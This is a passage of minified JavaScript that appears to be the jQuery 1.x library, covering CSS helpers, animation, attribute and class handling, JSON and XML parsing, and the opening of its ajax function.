an,X,Z,bn,j=at.style;bt=bt||az(at);bn=bt?bt.getPropertyValue(Y)||bt[Y]:undefined;if(bt){if(bn===""&&!bP.contains(at.ownerDocument,at)){bn=bP.style(at,Y);}if(av.test(bn)&&aa.test(Y)){an=j.width;X=j.minWidth;Z=j.maxWidth;j.minWidth=j.maxWidth=j.width=bn;bn=bt.width;j.width=an;j.minWidth=X;j.maxWidth=Z;}}return bn===undefined?bn:bn+"";};}else{if(b8.documentElement.currentStyle){az=function(j){return j.currentStyle;};cI=function(at,Y,bt){var an,X,Z,bn,j=at.style;bt=bt||az(at);bn=bt?bt[Y]:undefined;if(bn==null&&j&&j[Y]){bn=j[Y];}if(av.test(bn)&&!aM.test(Y)){an=j.left;X=at.runtimeStyle;Z=X&&X.left;if(Z){X.left=at.currentStyle.left;}j.left=Y==="fontSize"?"1em":bn;bn=j.pixelLeft+"px";j.left=an;if(Z){X.left=Z;}}return bn===undefined?bn:bn+""||"auto";};}}(function(){function j(){var ct,c0,cZ,cn;c0=b8.getElementsByTagName("body")[0];if(!c0||!c0.style){return;}ct=b8.createElement("div");cZ=b8.createElement("div");cZ.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";c0.appendChild(cZ).appendChild(ct);ct.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;"+"box-sizing:border-box;display:block;margin-top:1%;top:1%;"+"border:1px;padding:1px;width:4px;position:absolute";Y=an=false;X=true;if(bT.getComputedStyle){Y=(bT.getComputedStyle(ct,null)||{}).top!=="1%";an=(bT.getComputedStyle(ct,null)||{width:"4px"}).width==="4px";cn=ct.appendChild(b8.createElement("div"));cn.style.cssText=ct.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";cn.style.marginRight=cn.style.width="0";ct.style.width="1px";X=!parseFloat((bT.getComputedStyle(cn,null)||{}).marginRight);}ct.innerHTML="<table><tr><td></td><td>t</td></tr></table>";cn=ct.getElementsByTagName("td");cn[0].style.cssText="margin:0;border:0;padding:0;display:none";bn=cn[0].offsetHeight===0;if(bn){cn[0].style.display="";cn[1].style.display="none";bn=cn[0].offsetHeight===0;}c0.removeChild(cZ);}var Z,bt,at,Y,an,bn,X;Z=b8.createElement("div");Z.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";at=Z.getElementsByTagName("a")[0];bt=at&&at.style;if(!bt){return;}bt.cssText="float:left;opacity:.5";bK.opacity=bt.opacity==="0.5";bK.cssFloat=!!bt.cssFloat;Z.style.backgroundClip="content-box";Z.cloneNode(true).style.backgroundClip="";bK.clearCloneStyle=Z.style.backgroundClip==="content-box";bK.boxSizing=bt.boxSizing===""||bt.MozBoxSizing===""||bt.WebkitBoxSizing==="";bP.extend(bK,{reliableHiddenOffsets:function(){if(bn==null){j();}return bn;},boxSizingReliable:function(){if(an==null){j();}return an;},pixelPosition:function(){if(Y==null){j();}return Y;},reliableMarginRight:function(){if(X==null){j();}return X;}});})();bP.swap=function(an,X,bn,Z){var j,Y,at={};for(Y in X){at[Y]=an.style[Y];an.style[Y]=X[Y];}j=bn.apply(an,Z||[]);for(Y in X){an.style[Y]=at[Y];}return j;};var ac=/alpha\([^)]*\)/i,ce=/opacity\s*=\s*([^)]*)/,bc=/^(none|table(?!-c[ea]).+)/,ag=new RegExp("^("+b5+")(.*)$","i"),cx=new RegExp("^([+-])=("+b5+")","i"),cA={position:"absolute",visibility:"hidden",display:"block"},bo={letterSpacing:"0",fontWeight:"400"},bf=["Webkit","O","Moz","ms"];bP.extend({cssHooks:{opacity:{get:function(X,j){if(j){var Y=cI(X,"opacity");return Y===""?"1":Y;}}}},cssNumber:{columnCount:true,fillOpacity:true,flexGrow:true,flexShrink:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bK.cssFloat?"cssFloat":"styleFloat"},style:function(at,cn,Y,j){if(!at||at.nodeType===3||at.nodeType===8||!at.style){return;}var Z,ct,X,bt=bP.camelCase(cn),bn=at.style;cn=bP.cssProps[bt]||(bP.cssProps[bt]=bU(bn,bt));X=bP.cssHooks[cn]||bP.cssHooks[bt];if(Y!==undefined){ct=typeof Y;if(ct==="string"&&(Z=cx.exec(Y))){Y=(Z[1]+1)*Z[2]+parseFloat(bP.css(at,cn));ct="number";}if(Y==null||Y!==Y){return;}if(ct==="number"&&!bP.cssNumber[bt]){Y+="px";}if(!bK.clearCloneStyle&&Y===""&&cn.indexOf("background")===0){bn[cn]="inherit";}if(!X||!("set" in X)||(Y=X.set(at,Y,j))!==undefined){try{bn[cn]=Y;
}catch(an){}}}else{if(X&&"get" in X&&(Z=X.get(at,false,j))!==undefined){return Z;}return bn[cn];}},css:function(at,Y,bt,an){var X,Z,bn,j=bP.camelCase(Y);Y=bP.cssProps[j]||(bP.cssProps[j]=bU(at.style,j));bn=bP.cssHooks[Y]||bP.cssHooks[j];if(bn&&"get" in bn){Z=bn.get(at,true,bt);}if(Z===undefined){Z=cI(at,Y,an);}if(Z==="normal"&&Y in bo){Z=bo[Y];}if(bt===""||bt){X=parseFloat(Z);return bt===true||bP.isNumeric(X)?X||0:Z;}return Z;}});bP.each(["height","width"],function(X,j){bP.cssHooks[j]={get:function(Z,an,Y){if(an){return bc.test(bP.css(Z,"display"))&&Z.offsetWidth===0?bP.swap(Z,cA,function(){return ap(Z,j,Y);}):ap(Z,j,Y);}},set:function(an,at,Z){var Y=Z&&az(an);return bE(an,at,Z?bj(an,j,Z,bK.boxSizing&&bP.css(an,"boxSizing",false,Y)==="border-box",Y):0);}};});if(!bK.opacity){bP.cssHooks.opacity={get:function(X,j){return ce.test((j&&X.currentStyle?X.currentStyle.filter:X.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":j?"1":"";},set:function(an,X){var at=an.style,Z=an.currentStyle,j=bP.isNumeric(X)?"alpha(opacity="+X*100+")":"",Y=Z&&Z.filter||at.filter||"";at.zoom=1;if((X>=1||X==="")&&bP.trim(Y.replace(ac,""))===""&&at.removeAttribute){at.removeAttribute("filter");if(X===""||Z&&!Z.filter){return;}}at.filter=ac.test(Y)?Y.replace(ac,j):Y+" "+j;}};}bP.cssHooks.marginRight=al(bK.reliableMarginRight,function(X,j){if(j){return bP.swap(X,{display:"inline-block"},cI,[X,"marginRight"]);}});bP.each({margin:"",padding:"",border:"Width"},function(X,j){bP.cssHooks[X+j]={expand:function(at){var an=0,Y={},Z=typeof at==="string"?at.split(" "):[at];for(;an<4;an++){Y[X+b4[an]+j]=Z[an]||Z[an-2]||Z[0];}return Y;}};if(!aa.test(X)){bP.cssHooks[X+j].set=bE;}});bP.fn.extend({css:function(X,j){return cO(this,function(bn,Z,cn){var at,Y,an={},bt=0;if(bP.isArray(Z)){at=az(bn);Y=Z.length;for(;bt<Y;bt++){an[Z[bt]]=bP.css(bn,Z[bt],false,at);}return an;}return cn!==undefined?bP.style(bn,Z,cn):bP.css(bn,Z);},X,j,arguments.length>1);},show:function(){return cb(this,true);},hide:function(){return cb(this);},toggle:function(j){if(typeof j==="boolean"){return j?this.show():this.hide();}return this.each(function(){if(b6(this)){bP(this).show();}else{bP(this).hide();}});}});bP.Tween=cR;cR.prototype={constructor:cR,init:function(an,X,at,Z,j,Y){this.elem=an;this.prop=at;this.easing=j||"swing";this.options=X;this.start=this.now=this.cur();this.end=Z;this.unit=Y||(bP.cssNumber[at]?"":"px");},cur:function(){var j=cR.propHooks[this.prop];return j&&j.get?j.get(this):cR.propHooks._default.get(this);},run:function(X){var j,Y=cR.propHooks[this.prop];if(this.options.duration){this.pos=j=bP.easing[this.easing](X,this.options.duration*X,0,1,this.options.duration);}else{this.pos=j=X;}this.now=(this.end-this.start)*j+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}if(Y&&Y.set){Y.set(this);}else{cR.propHooks._default.set(this);}return this;}};cR.prototype.init.prototype=cR.prototype;cR.propHooks={_default:{get:function(X){var j;if(X.elem[X.prop]!=null&&(!X.elem.style||X.elem.style[X.prop]==null)){return X.elem[X.prop];}j=bP.css(X.elem,X.prop,"");return !j||j==="auto"?0:j;},set:function(j){if(bP.fx.step[j.prop]){bP.fx.step[j.prop](j);}else{if(j.elem.style&&(j.elem.style[bP.cssProps[j.prop]]!=null||bP.cssHooks[j.prop])){bP.style(j.elem,j.prop,j.now+j.unit);}else{j.elem[j.prop]=j.now;}}}}};cR.propHooks.scrollTop=cR.propHooks.scrollLeft={set:function(j){if(j.elem.nodeType&&j.elem.parentNode){j.elem[j.prop]=j.now;}}};bP.easing={linear:function(j){return j;},swing:function(j){return 0.5-Math.cos(j*Math.PI)/2;}};bP.fx=cR.prototype.init;bP.fx.step={};var a6,aV,ba=/^(?:toggle|show|hide)$/,aL=new RegExp("^(?:([+-])=|)("+b5+")([a-z%]*)$","i"),cs=/queueHooks$/,a5=[a0],aU={"*":[function(an,bt){var Y=this.createTween(an,bt),j=Y.cur(),Z=aL.exec(bt),cn=Z&&Z[3]||(bP.cssNumber[an]?"":"px"),X=(bP.cssNumber[an]||cn!=="px"&&+j)&&aL.exec(bP.css(Y.elem,an)),bn=1,at=20;if(X&&X[3]!==cn){cn=cn||X[3];Z=Z||[];X=+j||1;do{bn=bn||".5";X=X/bn;bP.style(Y.elem,an,X+cn);}while(bn!==(bn=Y.cur()/j)&&bn!==1&&--at);}if(Z){X=Y.start=+X||+j||0;Y.unit=cn;Y.end=Z[1]?X+(Z[1]+1)*Z[2]:+Z[2];}return Y;}]};bP.Animation=bP.extend(bA,{tweener:function(Z,X){if(bP.isFunction(Z)){X=Z;Z=["*"];}else{Z=Z.split(" ");}var an,Y=0,j=Z.length;for(;Y<j;Y++){an=Z[Y];aU[an]=aU[an]||[];aU[an].unshift(X);}},prefilter:function(X,j){if(j){a5.unshift(X);}else{a5.push(X);}}});bP.speed=function(Y,j,Z){var X=Y&&typeof Y==="object"?bP.extend({},Y):{complete:Z||!Z&&j||bP.isFunction(Y)&&Y,duration:Y,easing:Z&&j||j&&!bP.isFunction(j)&&j};X.duration=bP.fx.off?0:typeof X.duration==="number"?X.duration:X.duration in bP.fx.speeds?bP.fx.speeds[X.duration]:bP.fx.speeds._default;if(X.queue==null||X.queue===true){X.queue="fx";}X.old=X.complete;X.complete=function(){if(bP.isFunction(X.old)){X.old.call(this);}if(X.queue){bP.dequeue(this,X.queue);}};return X;};bP.fn.extend({fadeTo:function(Y,j,Z,X){return this.filter(b6).css("opacity",0).show().end().animate({opacity:j},Y,Z,X);},animate:function(an,X,bn,Z){var j=bP.isEmptyObject(an),Y=bP.speed(X,bn,Z),at=function(){var bt=bA(this,bP.extend({},an),Y);
if(j||bP._data(this,"finish")){bt.stop(true);}};at.finish=at;return j||Y.queue===false?this.each(at):this.queue(Y.queue,at);},stop:function(Y,j,Z){var X=function(at){var an=at.stop;delete at.stop;an(Z);};if(typeof Y!=="string"){Z=j;j=Y;Y=undefined;}if(j&&Y!==false){this.queue(Y||"fx",[]);}return this.each(function(){var at=true,an=Y!=null&&Y+"queueHooks",bn=bP.timers,bt=bP._data(this);if(an){if(bt[an]&&bt[an].stop){X(bt[an]);}}else{for(an in bt){if(bt[an]&&bt[an].stop&&cs.test(an)){X(bt[an]);}}}for(an=bn.length;an--;){if(bn[an].elem===this&&(Y==null||bn[an].queue===Y)){bn[an].anim.stop(Z);at=false;bn.splice(an,1);}}if(at||!Z){bP.dequeue(this,Y);}});},finish:function(j){if(j!==false){j=j||"fx";}return this.each(function(){var Y,bn=bP._data(this),an=bn[j+"queue"],X=bn[j+"queueHooks"],Z=bP.timers,at=an?an.length:0;bn.finish=true;bP.queue(this,j,[]);if(X&&X.stop){X.stop.call(this,true);}for(Y=Z.length;Y--;){if(Z[Y].elem===this&&Z[Y].queue===j){Z[Y].anim.stop(true);Z.splice(Y,1);}}for(Y=0;Y<at;Y++){if(an[Y]&&an[Y].finish){an[Y].finish.call(this);}}delete bn.finish;});}});bP.each(["toggle","show","hide"],function(X,j){var Y=bP.fn[j];bP.fn[j]=function(at,an,Z){return at==null||typeof at==="boolean"?Y.apply(this,arguments):this.animate(aC(j,true),at,an,Z);};});bP.each({slideDown:aC("show"),slideUp:aC("hide"),slideToggle:aC("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(X,j){bP.fn[X]=function(Z,an,Y){return this.animate(j,Z,an,Y);};});bP.timers=[];bP.fx.tick=function(){var X,j=bP.timers,Y=0;a6=bP.now();for(;Y<j.length;Y++){X=j[Y];if(!X()&&j[Y]===X){j.splice(Y--,1);}}if(!j.length){bP.fx.stop();}a6=undefined;};bP.fx.timer=function(j){bP.timers.push(j);if(j()){bP.fx.start();}else{bP.timers.pop();}};bP.fx.interval=13;bP.fx.start=function(){if(!aV){aV=setInterval(bP.fx.tick,bP.fx.interval);}};bP.fx.stop=function(){clearInterval(aV);aV=null;};bP.fx.speeds={slow:600,fast:200,_default:400};bP.fn.delay=function(X,j){X=bP.fx?bP.fx.speeds[X]||X:X;j=j||"fx";return this.queue(j,function(Y,an){var Z=setTimeout(Y,X);an.stop=function(){clearTimeout(Z);};});};(function(){var Z,X,an,Y,j;X=b8.createElement("div");X.setAttribute("className","t");X.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";Y=X.getElementsByTagName("a")[0];an=b8.createElement("select");j=an.appendChild(b8.createElement("option"));Z=X.getElementsByTagName("input")[0];Y.style.cssText="top:1px";bK.getSetAttribute=X.className!=="t";bK.style=/top/.test(Y.getAttribute("style"));bK.hrefNormalized=Y.getAttribute("href")==="/a";bK.checkOn=!!Z.value;bK.optSelected=j.selected;bK.enctype=!!b8.createElement("form").enctype;an.disabled=true;bK.optDisabled=!j.disabled;Z=b8.createElement("input");Z.setAttribute("value","");bK.input=Z.getAttribute("value")==="";Z.value="t";Z.setAttribute("type","radio");bK.radioValue=Z.value==="t";})();var aG=/\r/g;bP.fn.extend({val:function(Z){var X,an,Y,j=this[0];if(!arguments.length){if(j){X=bP.valHooks[j.type]||bP.valHooks[j.nodeName.toLowerCase()];if(X&&"get" in X&&(an=X.get(j,"value"))!==undefined){return an;}an=j.value;return typeof an==="string"?an.replace(aG,""):an==null?"":an;}return;}Y=bP.isFunction(Z);return this.each(function(bn){var at;if(this.nodeType!==1){return;}if(Y){at=Z.call(this,bn,bP(this).val());}else{at=Z;}if(at==null){at="";}else{if(typeof at==="number"){at+="";}else{if(bP.isArray(at)){at=bP.map(at,function(bt){return bt==null?"":bt+"";});}}}X=bP.valHooks[this.type]||bP.valHooks[this.nodeName.toLowerCase()];if(!X||!("set" in X)||X.set(this,at,"value")===undefined){this.value=at;}});}});bP.extend({valHooks:{option:{get:function(X){var j=bP.find.attr(X,"value");return j!=null?j:bP.trim(bP.text(X));}},select:{get:function(an){var bt,Y,j=an.options,Z=an.selectedIndex,cn=an.type==="select-one"||Z<0,X=cn?null:[],bn=cn?Z+1:j.length,at=Z<0?bn:cn?Z:0;for(;at<bn;at++){Y=j[at];if((Y.selected||at===Z)&&(bK.optDisabled?!Y.disabled:Y.getAttribute("disabled")===null)&&(!Y.parentNode.disabled||!bP.nodeName(Y.parentNode,"optgroup"))){bt=bP(Y).val();if(cn){return bt;}X.push(bt);}}return X;},set:function(at,Y){var bt,an,X=at.options,Z=bP.makeArray(Y),bn=X.length;while(bn--){an=X[bn];if(bP.inArray(bP.valHooks.option.get(an),Z)>=0){try{an.selected=bt=true;}catch(j){an.scrollHeight;}}else{an.selected=false;}}if(!bt){at.selectedIndex=-1;}return X;}}}});bP.each(["radio","checkbox"],function(){bP.valHooks[this]={set:function(X,j){if(bP.isArray(j)){return X.checked=bP.inArray(bP(X).val(),j)>=0;}}};if(!bK.checkOn){bP.valHooks[this].get=function(j){return j.getAttribute("value")===null?"on":j.value;};}});var bm,bi,au=bP.expr.attrHandle,cL=/^(?:checked|selected)$/i,aP=bK.getSetAttribute,cQ=bK.input;bP.fn.extend({attr:function(X,j){return cO(this,bP.attr,X,j,arguments.length>1);},removeAttr:function(j){return this.each(function(){bP.removeAttr(this,j);});}});bP.extend({attr:function(an,X,at){var Z,j,Y=an.nodeType;if(!an||Y===3||Y===8||Y===2){return;}if(typeof an.getAttribute===cC){return bP.prop(an,X,at);
}if(Y!==1||!bP.isXMLDoc(an)){X=X.toLowerCase();Z=bP.attrHooks[X]||(bP.expr.match.bool.test(X)?bi:bm);}if(at!==undefined){if(at===null){bP.removeAttr(an,X);}else{if(Z&&"set" in Z&&(j=Z.set(an,at,X))!==undefined){return j;}else{an.setAttribute(X,at+"");return at;}}}else{if(Z&&"get" in Z&&(j=Z.get(an,X))!==null){return j;}else{j=bP.find.attr(an,X);return j==null?undefined:j;}}},removeAttr:function(an,X){var at,Z,j=0,Y=X&&X.match(cg);if(Y&&an.nodeType===1){while(at=Y[j++]){Z=bP.propFix[at]||at;if(bP.expr.match.bool.test(at)){if(cQ&&aP||!cL.test(at)){an[Z]=false;}else{an[bP.camelCase("default-"+at)]=an[Z]=false;}}else{bP.attr(an,at,"");}an.removeAttribute(aP?at:Z);}}},attrHooks:{type:{set:function(X,j){if(!bK.radioValue&&j==="radio"&&bP.nodeName(X,"input")){var Y=X.value;X.setAttribute("type",j);if(Y){X.value=Y;}return j;}}}}});bi={set:function(X,j,Y){if(j===false){bP.removeAttr(X,Y);}else{if(cQ&&aP||!cL.test(Y)){X.setAttribute(!aP&&bP.propFix[Y]||Y,Y);}else{X[bP.camelCase("default-"+Y)]=X[Y]=true;}}return Y;}};bP.each(bP.expr.match.bool.source.match(/\w+/g),function(X,j){var Y=au[j]||bP.find.attr;au[j]=cQ&&aP||!cL.test(j)?function(bt,an,bn){var Z,at;if(!bn){at=au[an];au[an]=Z;Z=Y(bt,an,bn)!=null?an.toLowerCase():null;au[an]=at;}return Z;}:function(an,Z,at){if(!at){return an[bP.camelCase("default-"+Z)]?Z.toLowerCase():null;}};});if(!cQ||!aP){bP.attrHooks.value={set:function(X,j,Y){if(bP.nodeName(X,"input")){X.defaultValue=j;}else{return bm&&bm.set(X,j,Y);}}};}if(!aP){bm={set:function(Y,j,Z){var X=Y.getAttributeNode(Z);if(!X){Y.setAttributeNode(X=Y.ownerDocument.createAttribute(Z));}X.value=j+="";if(Z==="value"||j===Y.getAttribute(Z)){return j;}}};au.id=au.name=au.coords=function(Y,j,Z){var X;if(!Z){return(X=Y.getAttributeNode(j))&&X.value!==""?X.value:null;}};bP.valHooks.button={get:function(X,j){var Y=X.getAttributeNode(j);if(Y&&Y.specified){return Y.value;}},set:bm.set};bP.attrHooks.contenteditable={set:function(X,j,Y){bm.set(X,j===""?false:j,Y);}};bP.each(["width","height"],function(X,j){bP.attrHooks[j]={set:function(Y,Z){if(Z===""){Y.setAttribute(j,"auto");return Z;}}};});}if(!bK.style){bP.attrHooks.style={get:function(j){return j.style.cssText||undefined;},set:function(X,j){return X.style.cssText=j+"";}};}var b9=/^(?:input|select|textarea|button|object)$/i,aj=/^(?:a|area)$/i;bP.fn.extend({prop:function(X,j){return cO(this,bP.prop,X,j,arguments.length>1);},removeProp:function(j){j=bP.propFix[j]||j;return this.each(function(){try{this[j]=undefined;delete this[j];}catch(X){}});}});bP.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(an,X,bn){var Z,j,Y,at=an.nodeType;if(!an||at===3||at===8||at===2){return;}Y=at!==1||!bP.isXMLDoc(an);if(Y){X=bP.propFix[X]||X;j=bP.propHooks[X];}if(bn!==undefined){return j&&"set" in j&&(Z=j.set(an,bn,X))!==undefined?Z:an[X]=bn;}else{return j&&"get" in j&&(Z=j.get(an,X))!==null?Z:an[X];}},propHooks:{tabIndex:{get:function(X){var j=bP.find.attr(X,"tabindex");return j?parseInt(j,10):b9.test(X.nodeName)||aj.test(X.nodeName)&&X.href?0:-1;}}}});if(!bK.hrefNormalized){bP.each(["href","src"],function(X,j){bP.propHooks[j]={get:function(Y){return Y.getAttribute(j,4);}};});}if(!bK.optSelected){bP.propHooks.selected={get:function(X){var j=X.parentNode;if(j){j.selectedIndex;if(j.parentNode){j.parentNode.selectedIndex;}}return null;}};}bP.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bP.propFix[this.toLowerCase()]=this;});if(!bK.enctype){bP.propFix.enctype="encoding";}var am=/[\t\r\n\f]/g;bP.fn.extend({addClass:function(at){var cn,Y,j,Z,ct,X,bt=0,bn=this.length,an=typeof at==="string"&&at;if(bP.isFunction(at)){return this.each(function(cZ){bP(this).addClass(at.call(this,cZ,this.className));});}if(an){cn=(at||"").match(cg)||[];for(;bt<bn;bt++){Y=this[bt];j=Y.nodeType===1&&(Y.className?(" "+Y.className+" ").replace(am," "):" ");if(j){ct=0;while(Z=cn[ct++]){if(j.indexOf(" "+Z+" ")<0){j+=Z+" ";}}X=bP.trim(j);if(Y.className!==X){Y.className=X;}}}}return this;},removeClass:function(at){var cn,Y,j,Z,ct,X,bt=0,bn=this.length,an=arguments.length===0||typeof at==="string"&&at;if(bP.isFunction(at)){return this.each(function(cZ){bP(this).removeClass(at.call(this,cZ,this.className));});}if(an){cn=(at||"").match(cg)||[];for(;bt<bn;bt++){Y=this[bt];j=Y.nodeType===1&&(Y.className?(" "+Y.className+" ").replace(am," "):"");if(j){ct=0;while(Z=cn[ct++]){while(j.indexOf(" "+Z+" ")>=0){j=j.replace(" "+Z+" "," ");}}X=at?bP.trim(j):"";if(Y.className!==X){Y.className=X;}}}}return this;},toggleClass:function(X,j){var Y=typeof X;if(typeof j==="boolean"&&Y==="string"){return j?this.addClass(X):this.removeClass(X);}if(bP.isFunction(X)){return this.each(function(Z){bP(this).toggleClass(X.call(this,Z,this.className,j),j);});}return this.each(function(){if(Y==="string"){var an,bn=0,Z=bP(this),at=X.match(cg)||[];while(an=at[bn++]){if(Z.hasClass(an)){Z.removeClass(an);}else{Z.addClass(an);}}}else{if(Y===cC||Y==="boolean"){if(this.className){bP._data(this,"__className__",this.className);
}this.className=this.className||X===false?"":bP._data(this,"__className__")||"";}}});},hasClass:function(Y){var j=" "+Y+" ",Z=0,X=this.length;for(;Z<X;Z++){if(this[Z].nodeType===1&&(" "+this[Z].className+" ").replace(am," ").indexOf(j)>=0){return true;}}return false;}});bP.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(X,j){bP.fn[j]=function(Y,Z){return arguments.length>0?this.on(j,null,Y,Z):this.trigger(j);};});bP.fn.extend({hover:function(X,j){return this.mouseenter(X).mouseleave(j||X);},bind:function(X,j,Y){return this.on(X,null,j,Y);},unbind:function(X,j){return this.off(X,null,j);},delegate:function(Y,j,Z,X){return this.on(j,Y,Z,X);},undelegate:function(X,j,Y){return arguments.length===1?this.off(X,"**"):this.off(j,X||"**",Y);}});var cX=bP.now();var cY=/\?/;var cP=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;bP.parseJSON=function(X){if(bT.JSON&&bT.JSON.parse){return bT.JSON.parse(X+"");}var Z,Y=null,j=bP.trim(X+"");return j&&!bP.trim(j.replace(cP,function(bt,at,an,bn){if(Z&&at){Y=0;}if(Y===0){return bt;}Z=an||at;Y+=!bn-!an;return"";}))?Function("return "+j)():bP.error("Invalid JSON: "+X);};bP.parseXML=function(X){var Z,Y;if(!X||typeof X!=="string"){return null;}try{if(bT.DOMParser){Y=new DOMParser;Z=Y.parseFromString(X,"text/xml");}else{Z=new ActiveXObject("Microsoft.XMLDOM");Z.async="false";Z.loadXML(X);}}catch(j){Z=undefined;}if(!Z||!Z.documentElement||Z.getElementsByTagName("parsererror").length){bP.error("Invalid XML: "+X);}return Z;};var aT,aF,af=/#.*$/,bd=/([?&])_=[^&]*/,aZ=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,aK=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,a4=/^(?:GET|HEAD)$/,ab=/^\/\//,ay=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,aB={},cK={},aO="*/".concat("*");try{aF=location.href;}catch(ao){aF=b8.createElement("a");aF.href="";aF=aF.href;}aT=ay.exec(aF.toLowerCase())||[];bP.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:aF,type:"GET",isLocal:aK.test(aT[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aO,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bP.parseJSON,"text xml":bP.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(X,j){return j?be(be(X,bP.ajaxSettings),j):be(bP.ajaxSettings,X);},ajaxPrefilter:ae(aB),ajaxTransport:ae(cK),ajax:function(c7,bt){function Y(dh,dl,dd,dc){var dg,df,di,dk,de,dj=dl;if(da===2){return;}da=2;if(c0){clearTimeout(c0);}db=undefined;cn=dc||"";bn.readyState=dh>0?4:0;dg=dh>=200&&dh<300||dh===304;if(dd){dk=ai(c3,bn,dd);}dk=cE(c3,dk,bn,dg);if(dg){if(c3.ifModified){de=bn.getResponseHeader("Last-Modified");if(de){bP.lastModified[c4]=de;}de=bn.getResponseHeader("etag");if(de){bP.etag[c4]=de;}}if(dh===204||c3.type==="HEAD"){dj="nocontent";}else{if(dh===304){dj="notmodified";}else{dj=dk.state;df=dk.data;di=dk.error;dg=!di;}}}else{di=dj;if(dh||!dj){dj="error";if(dh<0){dh=0;}}}bn.status=dh;bn.statusText=(dl||dj)+"";if(dg){c8.resolveWith(c9,[df,dj,bn]);}else{c8.rejectWith(c9,[bn,dj,di]);}bn.statusCode(c2);c2=undefined;if(at){cZ.trigger(dg?"ajaxSuccess":"ajaxError",[bn,c3,dg?df:di]);}an.fireWith(c9,[bn,dj]);if(at){cZ.trigger("ajaxComplete",[bn,c3]);if(!--bP.active){bP.event.trigger("ajaxStop");}}}if(typeof c7==="object"){bt=c7;c7=undefined;}bt=bt||{};var c1,ct,c4,cn,c0,at,db,c6,c3=bP.ajaxSetup({},bt),c9=c3.context||c3,cZ=c3.context&&(c9.nodeType||c9.jquery)?bP(c9):bP.event,c8=bP.Deferred(),an=bP.Callbacks("once memory"),c2=c3.statusCode||{},c5={},X={},da=0,Z="canceled",bn={readyState:0,getResponseHeader:function(dd){var dc;if(da===2){if(!c6){c6={};while(dc=aZ.exec(cn)){c6[dc[1].toLowerCase()]=dc[2];}}dc=c6[dd.toLowerCase()];}return dc==null?null:dc;},getAllResponseHeaders:function(){return da===2?cn:null;},setRequestHeader:function(dd,dc){var de=dd.toLowerCase();if(!da){dd=X[de]=X[de]||dd;c5[dd]=dc;}return this;},overrideMimeType:function(dc){if(!da){c3.mimeType=dc;}return this;},statusCode:function(dd){var dc;if(dd){if(da<2){for(dc in dd){c2[dc]=[c2[dc],dd[dc]];}}else{bn.always(dd[bn.status]);}}return this;},abort:function(dd){var dc=dd||Z;if(db){db.abort(dc);}Y(0,dc);return this;}};c8.promise(bn).complete=an.add;bn.success=bn.done;bn.error=bn.fail;c3.url=((c7||c3.url||aF)+"").replace(af,"").replace(ab,aT[1]+"//");c3.type=bt.method||bt.type||c3.method||c3.type;c3.dataTypes=bP.trim(c3.dataType||"*").toLowerCase().match(cg)||[""];if(c3.crossDomain==null){c1=ay.exec(c3.url.toLowerCase());c3.crossDomain=!!(c1&&(c1[1]!==aT[1]||c1[2]!==aT[2]||(c1[3]||(c1[1]==="http:"?"80":"443"))!==(aT[3]||(aT[1]==="http:"?"80":"443"))));
}if(c3.data&&c3.processData&&typeof c3.data!=="string"){c3.data=bP.param(c3.data,c3.traditional);}cp(aB,c3,bt,bn);if(da===2){return bn;}at=c3.global;if(at&&bP.active++===0){bP.event.trigger("ajaxStart");}c3.type=c3.type.toUpperCase();c3.hasContent=!a4.test(c3.type);c4=c3.url;if(!c3.hasContent){if(c3.data){c4=c3.url+=(cY.test(c4)?"&":"?")+c3.data;delete c3.data;}if(c3.cache===false){c3.url=bd.test(c4)?c4.replace(bd,"$1_="+cX++):c4+(cY.test(c4)?"&":"?")+"_="+cX++;}}if(c3.ifModified){if(bP.lastModified[c4]){bn.setRequestHeader("If-Modified-Since",bP.lastModified[c4]);}if(bP.etag[c4]){bn.setRequestHeader("If-None-Match",bP.etag[c4]);}}if(c3.data&&c3.hasContent&&c3.contentType!==false||bt.contentType){bn.setRequestHeader("Content-Type",c3.contentType);}bn.setRequestHeader("Accept",c3.dataTypes[0]&&c3.accepts[c3.dataTypes[0]]?c3.accepts[c3.dataTypes[0]]+(c3.dataTypes[0]!=="*"?", "+aO+"; q=0.01":""):c3.accepts["*"]);for(ct in c3.headers){bn.setRequestHeader(ct,c3.headers[ct]);}if(c3.beforeSend&&(c3.beforeSend.call(c9,bn,c3)===false||da===2)){return bn.abort();}Z="abort";for(ct in {success:1,error:1,complete:1}){bn[ct](c3[ct]);}db=cp(cK,c3,bt,bn);if(!db){Y(-1,"No Transport");}else{bn.readyState=1;if(at){cZ.trigger("ajaxSend",[bn,c3]);}if(c3.async&&c3.timeout>0){c0=setTimeout(function(){bn.abort("timeout");},c3.timeout);}try{da=1;db.send(c5,Y);}catch(j){if(da<2){Y(-1,j);}else{throw j;}}}return 